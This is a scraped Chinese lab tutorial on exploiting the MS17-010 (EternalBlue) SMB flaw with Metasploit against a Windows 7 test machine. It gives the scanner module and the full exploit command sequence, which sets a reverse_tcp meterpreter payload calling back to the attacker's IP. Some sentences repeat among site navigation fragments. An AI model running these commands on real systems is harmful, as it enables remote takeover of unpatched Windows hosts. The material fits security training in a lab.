metasploit实战 |

您所在的位置:网站首页 › ms17-010补丁号 › metasploit实战 |

metasploit实战

|

本文目录

永恒之蓝概述实验环境实验过程第一步:扫描漏洞第二步:渗透攻击第三步:漏洞利用截屏



ms17-010(永恒之蓝)漏洞是由Shadow Brokers(影子经纪人)在2017年4月公布的大批漏洞之一,该漏洞利用Windows系统的SMB漏洞可以获取系统最高权限。曾经席卷全球的Wanna cry勒索病毒就是不法分子基于该漏洞进行改造。 实验环境攻击机:Kali Linux 攻击机ip地址:192.168.0.133 被攻击机:Windows 7 Home Basic 7601 Service Pack 1 x64 被攻击机ip地址:192.168.0.135 环境搭建传送门:Kali Linux安装与使用指南 实验过程 第一步:扫描漏洞进入msf以后我们用search ms17-010查找该漏洞有关的模块



利用exploit/windows/smb/ms17_010_eternalblue模块来攻击该机器 use exploit/windows/smb/ms17_010_eternalblue set rhost 192.168.0.135 set payload windows/x64/meterpreter/reverse_tcp set lhost 192.168.0.133 run其中 rhost为目标主机ip,lhost为攻击机器的ip 输入help可以查看能够利用的命令

|

【本文地址】

今日新闻 |

推荐新闻 |

扫描目标主机存不存在该漏洞我们用auxiliary/scanner/smb/smb_ms17_010这个模块 使用方法

扫描目标主机存不存在该漏洞我们用auxiliary/scanner/smb/smb_ms17_010这个模块 使用方法 我们可以看到该主机存在该漏洞

我们可以看到该主机存在该漏洞

从结果来看,显示攻击成功并且拿到了shell权限了,这时候我们就可以为所欲为。

从结果来看,显示攻击成功并且拿到了shell权限了,这时候我们就可以为所欲为。

其他操作我们根据meterpreter 相关的命令执行即可。

其他操作我们根据meterpreter 相关的命令执行即可。